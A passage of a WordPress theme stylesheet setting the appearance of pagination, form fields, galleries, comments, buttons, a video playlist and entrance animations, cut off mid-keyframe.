    display: inline-block;
    font-size: 11px;
    color: #080808;
    border: 1px solid #080808;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-weight: 600;
    vertical-align: middle;
}

.pagination .page-numbers.dots {
    border-color: transparent;
    position: relative;
    top: -3px;
}

.pagination .page-numbers:not(.dots):hover, .pagination .page-numbers.current {
    color: #fff;
    background: #080808;
}

.pagination .page-numbers.prev, .pagination .page-numbers.next {
    font-size: 14px;
    vertical-align: middle;
}


/*------------------------------------------------------------------
Form Styling
*/

form {
    margin: 0;
}

form fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {
    border: 1px solid #e6e6e6;
    padding: 12px 15px 11px;
    color: rgba(0, 0, 0, 0.6);
    font-size: 1.2rem;
    font-weight: 500;
    background: #fff;
    max-width: 100%;
    outline: 0;
    border-radius: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus {
    background: #fff;
    border-color: #080808;
    color: #080808;
}

input[type="text"].parsley-error, input[type="text"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="text"], input[type="password"].parsley-error, input[type="password"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="password"], input[type="date"].parsley-error, input[type="date"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="date"], input[type="datetime"].parsley-error, input[type="datetime"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="datetime"], input[type="email"].parsley-error, input[type="email"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="email"], input[type="number"].parsley-error, input[type="number"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="number"], input[type="search"].parsley-error, input[type="search"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="search"], input[type="tel"].parsley-error, input[type="tel"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="tel"], input[type="time"].parsley-error, input[type="time"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="time"], input[type="url"].parsley-error, input[type="url"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="url"], textarea.parsley-error, textarea.wpcf7-not-valid, .woocommerce-invalid-required-field textarea {
    border-color: #e76049;
}

input[type="text"].full, input[type="password"].full, input[type="date"].full, input[type="datetime"].full, input[type="email"].full, input[type="number"].full, input[type="search"].full, input[type="tel"].full, input[type="time"].full, input[type="url"].full, textarea.full {
    width: 100%;
}

.widget input[type="text"], .widget input[type="password"], .widget input[type="date"], .widget input[type="datetime"], .widget input[type="email"], .widget input[type="number"], .widget input[type="search"], .widget input[type="tel"], .widget input[type="time"], .widget input[type="url"], .widget textarea {
    background: transparent;
}

input[type="text"].placeholder, input[type="password"].placeholder, input[type="date"].placeholder, input[type="datetime"].placeholder, input[type="email"].placeholder, input[type="number"].placeholder, input[type="search"].placeholder, input[type="tel"].placeholder, input[type="time"].placeholder, input[type="url"].placeholder, textarea.placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]:-moz-placeholder, input[type="password"]:-moz-placeholder, input[type="date"]:-moz-placeholder, input[type="datetime"]:-moz-placeholder, input[type="email"]:-moz-placeholder, input[type="number"]:-moz-placeholder, input[type="search"]:-moz-placeholder, input[type="tel"]:-moz-placeholder, input[type="time"]:-moz-placeholder, input[type="url"]:-moz-placeholder, textarea:-moz-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="date"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="email"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="time"]::-moz-placeholder, input[type="url"]::-moz-placeholder, textarea::-moz-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]:-ms-input-placeholder, input[type="password"]:-ms-input-placeholder, input[type="date"]:-ms-input-placeholder, input[type="datetime"]:-ms-input-placeholder, input[type="email"]:-ms-input-placeholder, input[type="number"]:-ms-input-placeholder, input[type="search"]:-ms-input-placeholder, input[type="tel"]:-ms-input-placeholder, input[type="time"]:-ms-input-placeholder, input[type="url"]:-ms-input-placeholder, textarea:-ms-input-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="date"]::-webkit-input-placeholder, input[type="datetime"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="time"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

.parsley-error-list, .wpcf7-not-valid-tip, .screen-reader-response {
    display: none !important;
}

.wpcf7-form-control-wrap {
    display: block;
    width: 100%;
}

label {
    font-size: 11px;
    display: block;
    color: #080808;
    margin: 0 0 8px;
    line-height: 1;
    font-weight: 600;
    text-transform: uppercase;
    clear: both;
}

label small {
    font-size: 10px;
    color: #649fd6;
}

textarea {
    min-height: 108px;
}

.wpcf7-form textarea {
    min-height: 200px;
}

.review-popup textarea {
    min-height: 150px;
}

/* Gravity Form */
.gform_wrapper .top_label li.gfield.gf_left_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gf_left_half+li.gfield.gsection.gf_right_half, .gform_wrapper .top_label li.gfield.gf_left_half+li.gsection, .gform_wrapper .top_label li.gfield.gf_right_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gf_right_half+li.gfield.gsection.gf_right_half, .gform_wrapper .top_label li.gfield.gf_right_half+li.gsection, .gform_wrapper .top_label li.gfield.gsection.gf_left_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_right_half { padding: 0 !important; }


.gform_wrapper .gf_progressbar, 
.gform_wrapper .gf_progressbar_percentage { border-radius: 0 !important; }
.gform_wrapper .gf_progressbar { padding: 0 !important; }
.gform_wrapper .gf_progressbar_percentage { background: #999 !important; }
.gform_wrapper .gf_progressbar:after { display: none !important; }

@media only screen and (min-width: 60em) {
	.gform_body { padding-bottom: 8rem; }
	::-webkit-input-placeholder {  	color: #fff !important; }
	::-moz-placeholder { 				color: #fff !important; }
	:-ms-input-placeholder { 			color: #fff !important; }
	:-moz-placeholder {  				color: #fff !important; }

	.gform_body input:not([type=button]):not([type=reset]):not([type=submit]), .gform_body select { border: none; border-bottom: solid 3px #ccc; font-size: 1.1rem !important; padding: 8px 14px 8px 0 !important; }

	.gform_wrapper .gsection {  margin: 10px 0 0 0 !important; border: none !important; }
	.gform_wrapper .gform_body h2.gsection_title { margin: 1.5rem 0 0 0 !important; padding: 16px 0 0 0 !important; }

	/* Errors */
	.gform_wrapper li.gfield.gfield_error, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning { background: none !important; border: none !important; }
	.gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper li.gfield_error textarea { border: none !important; border-bottom: solid 3px #900 !important; }



	.gfield { position: relative; }
	.gfield > label { font-size: 1rem !important; color: #000; position: absolute; top: 1.4em; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; font-weight: normal !important; }
	.gfield.active > label { font-size: 0.8rem !important; color: #aaa; top: 0; }
	.gfield > .ginput_container { padding-top: 1rem; }

	body .post-content .gform_wrapper .top_label div.ginput_container { margin: 0; }

	.custom_address span { padding-top: 1rem; margin-top: 1rem; display: block; position: relative; }
	.custom_address label { font-size: 0.8rem; opacity: 0.7; margin-bottom: 0.5em !important; position: absolute; top: 0;}
}

/*------------------------------------------------------------------
WP-Specific
*/

.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .alignright, .alignleft, .aligncenter, .bypostauthor {
    color: inherit;
}

.alignright {
    float: right;
    margin: 6px 0 14px 20px;
}

.alignleft {
    float: left;
    margin: 6px 20px 14px 0;
}

.alignright img, .alignleft img, .aligncenter img {
    width: 100%;
    max-width: 100%;
}

img.center {
    margin: 0 auto;
    display: block;
}

img.full {
    width: 100%;
}

.aligncenter {
    display: block;
    clear: both;
    margin: 0 auto;
}

@media only screen and (max-width: 48.063em) {
    .alignleft, .alignright {
        width: 100%;
        margin: 0 0 20px;
    }
}

.wp-caption {
    max-width: 100% !important;
}

.wp-caption.aligncenter {
    width: 100% !important;
}

.wp-caption .wp-caption-text {
    display: block;
    margin: 15px 0;
    font-weight: 500;
    font-size: 11px;
    line-height: 1.45;
}

.rtl .wp-caption .wp-caption-text {
    text-align: right;
}

.gallery {
    display: block;
    margin: 0 -2px;
    float: left;
    clear: both;
}

.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-2 .gallery-item {
        width: 50%;
    }
}

.gallery.gallery-columns-3 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-3 .gallery-item {
        width: 33.33%;
    }
}

.gallery.gallery-columns-4 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-4 .gallery-item {
        width: 50%;
    }
}

@media only screen and (min-width: 64.063em) {
    .gallery.gallery-columns-4 .gallery-item {
        width: 25%;
    }
}

.gallery.gallery-columns-5 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-5 .gallery-item {
        width: 20%;
    }
}

.gallery.gallery-columns-6 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-6 .gallery-item {
        width: 33.33%;
    }
}

@media only screen and (min-width: 64.063em) {
    .gallery.gallery-columns-6 .gallery-item {
        width: 16.66%;
    }
}

.gallery .gallery-item {
    display: inline-block;
    width: 50%;
    padding: 0 2px;
    margin-bottom: 4px;
    -moz-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    -webkit-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
}

.gallery .gallery-item:hover {
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=80);
    opacity: 0.8;
}

.gallery .gallery-item img {
    width: 100%;
    max-width: 100%;
}

.gallery .gallery-item a {
    line-height: 0;
    display: block;
    width: 100%;
}

.gallery .gallery-item .gallery-caption {
    display: none;
}

.more-link {
    display: inline-block;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    color: #649fd6;
}

[class^="tag-link"] {
    display: inline-block;
    border: 1px solid rgba(8, 8, 8, 0.4);
    color: #080808;
    font-size: 10px !important;
    padding: 8px 10px 7px;
    text-transform: uppercase;
    margin: 0 3px 3px 0;
    line-height: 1;
    font-weight: 600;
}

[class^="tag-link"]:hover {
    background: #080808;
    border-color: #080808;
    color: #fff;
    font-size: 10px !important;
}

.searchform {
    margin: 0;
}

.searchform fieldset {
    position: relative;
    border: 0;
}

.searchform fieldset input[type="text"], .searchform fieldset input[type="search"] {
    margin: 0;
    width: 100%;
}

.searchform fieldset input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    background: transparent;
    outline: 0;
    text-indent: -9999px;
    width: 44px;
    padding: 0;
    height: 44px;
    background: transparent url("[data-uri]") center center no-repeat;
}

.searchform fieldset input[type="submit"]:hover {
    color: #080808;
}


/*------------------------------------------------------------------
Comments
*/

#comments {
    border-left: 2px solid #f5f5f5;
    border-right: 2px solid #f5f5f5;
    border-bottom: 2px solid #f5f5f5;
    margin-bottom: 30px;
}

@media only screen and (min-width: 64.063em) {
    #comments {
        margin-bottom: 70px;
    }
}

#comments #comment-toggle {
    display: block;
    width: 100%;
    background: #f5f5f5;
    padding: 13px;
    color: #080808;
    font-size: 14px;
    font-weight: 600;
    position: relative;
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    #comments #comment-toggle {
        padding: 25px;
        text-align: left;
    }
}

#comments #comment-toggle:after {
    font-family: FontAwesome;
    content: "\f107";
    float: right;
}

#comments #comment-toggle.active:after {
    content: "\f106";
}

#comments .comment-notes {
    margin-bottom: 20px;
}

#comments ol.commentlist {
    list-style: none;
    margin: 0;
    display: block;
    padding: 13px;
    border-bottom: 1px solid #f5f5f5;
}

@media only screen and (min-width: 48.063em) {
    #comments ol.commentlist {
        padding: 25px;
        text-align: left;
    }
}

#comments ol.commentlist > .comment:last-child .comment-body {
    margin-bottom: 0;
}

#comments ol.commentlist .comment {
    margin: 0;
}

#comments ol.commentlist .comment:before {
    display: none;
}

#comments ol.commentlist .comment.depth-1:first-child > .comment-body {
    padding-top: 0;
    padding-top: 0;
    border: 0;
}

#comments ol.commentlist .comment.depth-1:first-child > .comment-body .avatar {
    top: 8px;
}

#comments ol.commentlist .comment.depth-1:first-child > .comment-body .reply {
    top: 7px;
}

#comments ol.commentlist .comment .comment-body {
    position: relative;
    min-height: 87px;
    padding-left: 83px;
    padding-bottom: 0;
    margin-bottom: 20px;
    padding-top: 13px;
    border-top: 1px dotted #dfdfdf;
}

#comments ol.commentlist .comment .comment-meta {
    display: inline-block;
    line-height: 1;
    font-size: 10px;
    color: #666;
    text-transform: uppercase;
    font-weight: 500;
}

#comments ol.commentlist .comment .comment-meta a {
    color: #666;
}

#comments ol.commentlist .comment .vcard {
    border: 0;
    padding: 0;
    margin: 0;
}

#comments ol.commentlist .comment .vcard .fn {
    font-size: 11px;
    font-weight: 600;
    color: #080808;
    text-transform: uppercase;
}

#comments ol.commentlist .comment .vcard .says {
    display: none;
}

#comments ol.commentlist .comment .vcard .avatar {
    width: 66px;
    height: 66px;
    float: left;
    position: absolute;
    top: 20px;
    left: 0;
}

#comments ol.commentlist .comment .comment-awaiting-moderation {
    font-size: 10px;
}

#comments ol.commentlist .comment p {
    font-size: 11px;
    word-break: break-word;
}

#comments ol.commentlist .comment .reply {
    position: absolute;
    top: 18px;
    right: 0;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    color: #080808;
}

#comments ol.commentlist .comment .reply a {
    color: #080808;
}

#comments ol.commentlist .comment .children {
    list-style: none;
    margin-left: 10px;
    margin-bottom: 22px;
}

@media only screen and (min-width: 48.063em) {
    #comments ol.commentlist .comment .children {
        margin-left: 83px;
    }
}

#comments ol.commentlist .comment .comment-respond {
    margin-top: 40px;
}

.comment-content-container {
    display: none;
}

.comment-respond {
    padding: 13px;
}

@media only screen and (min-width: 48.063em) {
    .comment-respond {
        padding: 25px;
    }
}

.comment-respond .comment-reply-title {
    font-size: 14px;
    line-height: 1;
    margin: 0 0 10px;
    display: inline-block;
    width: 100%;
    text-transform: uppercase;
}

.comment-respond .comment-reply-title small a {
    color: #649fd6;
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}

.comment-respond p {
    font-size: 12px;
}

.comment-respond input[type="text"], .comment-respond textarea {
    width: 100%;
}

.comment-respond .form-submit {
    margin: 0 0 20px;
}

.comment-respond .form-submit .submit {
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .comment-respond .form-submit .submit {
        width: auto;
    }
}

.comment-respond .comment-subscription-form {
    margin: 0;
}


/*------------------------------------------------------------------
Shortcodes
*/


/* Icons */

.inline-icon {
    display: inline;
}

.inline-icon.icon-1x {
    font-size: 18px;
    vertical-align: middle;
}

.inline-icon.icon-2x {
    font-size: 24px;
    vertical-align: middle;
}

.inline-icon.icon-3x {
    font-size: 28px;
    vertical-align: middle;
}

.inline-icon.icon-4x {
    font-size: 32px;
    vertical-align: middle;
}

.boxed-icon {
    display: block;
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    font-size: 14px;
}

.boxed-icon .fa {
    vertical-align: middle;
}


/* Buttons */

.btn, .button, input[type=submit] {
    font-family: inherit;
    font-size: 11px;
    line-height: 11px;
    font-weight: 600;
    padding: 14px 50px 12px;
    border: 1px solid #080808;
    margin: 0;
    display: inline-block;
    cursor: pointer;
    outline: 0;
    color: #080808;
    background: transparent;
    text-transform: uppercase;
    text-shadow: none !important;
    text-align: center;
    vertical-align: middle;
    border-radius: 0 !important;
    width: 100%;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}

@media only screen and (min-width: 48.063em) {
    .btn, .button, input[type=submit] {
        width: auto;
    }
}

.btn i, .button i, input[type=submit] i {
    display: inline-block;
    vertical-align: middle;
}

.btn:hover, .button:hover, input[type=submit]:hover {
    background: #080808;
    border-color: #080808;
    color: #fff;
}

.btn.right, .button.right, input[type=submit].right {
    float: right;
}

.btn.black, .button.black, input[type=submit].black {
    background: #080808;
    border-color: #080808;
    color: #fff;
}

.btn.black:hover, .button.black:hover, input[type=submit].black:hover {
    background: #649fd6;
    border-color: #649fd6;
    color: #fff;
}

.btn.accent, .button.accent, input[type=submit].accent {
    border-color: #649fd6;
    color: #649fd6;
    background: #fff;
}

.btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover {
    background: #448bcd;
    border-color: #448bcd;
    color: #fff;
}

.btn.white, .button.white, input[type=submit].white {
    border-color: #fff;
    color: #080808;
    background: #fff;
}

.btn.white:hover, .button.white:hover, input[type=submit].white:hover {
    background: #649fd6;
    border-color: #649fd6;
    color: #fff;
}

.btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent {
    border-color: #649fd6;
    color: #649fd6;
    background: transparent;
}

.btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover {
    background: #649fd6;
    color: #fff;
}

.btn.white-transparent, .button.white-transparent, input[type=submit].white-transparent {
    border-color: #fff;
    color: #fff;
    background: transparent;
}

.btn.white-transparent:hover, .button.white-transparent:hover, input[type=submit].white-transparent:hover {
    background: #fff;
    color: #080808;
}

.btn.black-transparent, .button.black-transparent, input[type=submit].black-transparent {
    border-color: #080808;
    color: #080808;
    background: transparent;
}

.btn.black-transparent:hover, .button.black-transparent:hover, input[type=submit].black-transparent:hover {
    background: #080808;
    color: #fff;
}

.btn.full, .button.full, input[type=submit].full {
    width: 100%;
}


/* Category Title */

.category-element-holder .post .post-category {
    display: none;
}

.category-element-holder.style6-fashion .post.style3 {
    text-align: center;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
    padding-bottom: 28px;
}

.category-element-holder.style6-fashion .post.style3 .post-gallery {
    margin-bottom: 28px;
}

.category-element-holder.style6-fashion .post.style3 .post-bottom-meta [rel=author] {
    float: none;
}

.category-element-holder.style6-fashion .post.style3 .post-content {
    display: none;
}

.category_title {
    padding-bottom: 10px;
    margin-bottom: 15px;
    border-bottom: 2px solid rgba(0, 0, 0, 0.08);
    position: relative;
}

.category_title:before {
    content: '';
    display: block;
    width: 20px;
    height: 2px;
    background: #080808;
    position: absolute;
    bottom: -2px;
    left: 0;
}

.category_title h4 {
    font-size: 20px;
    line-height: 1;
    margin: 0;
}

@media only screen and (min-width: 48.063em) {
    .category_title {
        padding-bottom: 15px;
        margin-bottom: 30px;
    }
}

.category_title.no-border:before {
    display: none;
}

.category_title.search {
    text-transform: uppercase;
}

.category_title.search span {
    color: #649fd6;
}

.category_title.simple {
    border: 0;
    padding: 0;
    text-align: center;
}

.category_title.simple:before {
    display: none;
}

@media only screen and (min-width: 48.063em) {
    .category_title.simple {
        padding-bottom: 0;
        margin-bottom: 30px;
    }
}

blockquote.left {
    float: left;
    width: 40%;
    margin: 5px 30px 30px 0;
    text-align: left;
}

@media only screen and (max-width: 48.063em) {
    blockquote.left {
        margin-right: 0;
        width: 100%;
    }
}

blockquote.right {
    float: right;
    width: 40%;
    margin: 5px 0 30px 30px;
    text-align: right;
}

@media only screen and (max-width: 48.063em) {
    blockquote.right {
        margin-left: 0;
        width: 100%;
    }
}


/* Gap */

.gap {
    clear: both;
}


/* Trending Bar */

.trending-bar > aside {
    float: left;
    display: block;
    width: 100%;
    position: relative;
    color: rgba(0, 0, 0, 0.6);
    text-transform: uppercase;
    font-weight: 600;
    font-size: 10px;
    line-height: 17px;
    margin-bottom: 10px;
}

@media only screen and (min-width: 64.063em) {
    .trending-bar > aside {
        margin: 0;
        width: 140px;
    }
}

.trending-bar > aside:after {
    content: '';
    display: inline-block;
    width: 32px;
    height: 1px;
    background: #ededed;
    margin-left: 10px;
    position: relative;
    top: -1px;
    vertical-align: middle;
}

.trending-bar .slick {
    clear: left;
}

@media only screen and (min-width: 64.063em) {
    .trending-bar .slick {
        margin-left: 140px;
        clear: none;
    }
}


/* Video Playlist */

.video_playlist {
    padding: 10px;
}

.video_playlist iframe {
    max-width: 100%;
}

.video_playlist.style2 {
    padding: 0;
}

@media only screen and (min-width: 48.063em) {
    .video_playlist.style2 {
        padding: 0;
    }
}

.video_playlist.style2 .post.video-others {
    margin: 0;
}

.video_playlist.dark-color {
    background: #111;
}

.video_playlist.light-color {
    background: #f3f3f3;
}

@media only screen and (min-width: 48.063em) {
    .video_playlist {
        padding: 30px;
    }
}

.video_playlist .video-side.thb-loading:after, .video_playlist .video-side.slick:after {
    bottom: auto;
    top: 50%;
    margin-top: -19px;
}

.video_playlist .video-side.thb-loading > .flex-video, .video_playlist .video-side.slick > .flex-video {
    opacity: 0.7;
}

.video_playlist .video_play {
    display: block;
}

.video_playlist .video_play .post-bottom-meta {
    margin: 0;
}

.video_playlist .video_play.video-active .post-title h6 {
    color: #649fd6;
}

.video_playlist .video_play .post-title h6 {
    margin-bottom: 5px;
}

.wpb_video_widget .wpb_video_wrapper {
    padding: 0 !important;
}


/* Scroll To Top */

#scroll_totop {
    display: block;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 2px;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    position: fixed;
    bottom: 15px;
    right: 15px;
    z-index: 20;
}

@media only screen and (min-width: 48.063em) {
    #scroll_totop {
        bottom: 30px;
        right: 30px;
    }
}

#scroll_totop:hover {
    background: #649fd6;
}


/* Ajax Pagination */

.ajaxify-pagination.thb-loading > .columns, .ajaxify-pagination.slick > .columns {
    opacity: 0.2;
}

.ajaxify-pagination.thb-loading:after, .ajaxify-pagination.slick:after {
    bottom: auto;
    top: 50%;
    margin-top: -19px;
}


/* VC fixes */

.wpb_content_element {
    margin-bottom: 0 !important;
}

.columns > .wpb_text_column {
    float: none !important;
}


/*------------------------------------------------------------------
Plugins
*/

.grav-clone-a, .gcard {
    display: none;
}


/*------------------------------------------------------------------
Animations
*/
.transition, a, .gallery-link, .gallery-link > .caption
.vc_grid-item-mini { 
	-webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}


.animation {
    filter: progid: DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    will-change: opacity;
}

@media only screen and (min-width: 48.063em) {
    .animation {
        filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
        opacity: 0;
    }
}

.animate {
    will-change: opacity, transform;
}

.fade-in.animate {
    -moz-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .fade-in.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.right-to-left.animate {
    -moz-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .right-to-left.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.left-to-right.animate {
    -moz-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .left-to-right.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.bottom-to-top.animate {
    -moz-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .bottom-to-top.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.top-to-bottom.animate {
    -moz-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .top-to-bottom.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.scale.animate {
    -moz-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .scale.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.animate {
    filter: progid: DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
}

@-moz-keyframes fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes right-to-left {
    0% {
        opacity: 0;
        -moz-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-webkit-keyframes right-to-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@keyframes right-to-left {
    0% {
        opacity: 0;
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -webkit-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-moz-keyframes left-to-right {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-webkit-keyframes left-to-right {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@keyframes left-to-right {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        -webkit-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-moz-keyframes bottom-to-top {
    0% {
        opacity: 0;
        -moz-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-webkit-keyframes bottom-to-top {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes bottom-to-top {
    0% {
        opacity: 0;
        -moz-transform: translateY(20px);
        -ms-transform: translateY(20px);
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-moz-keyframes top-to-bottom {
    0% {
        opacity: 0;
        -moz-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-webkit-keyframes top-to-bottom {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes top-to-bottom {
    0% {
        opacity: 0;
        -moz-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
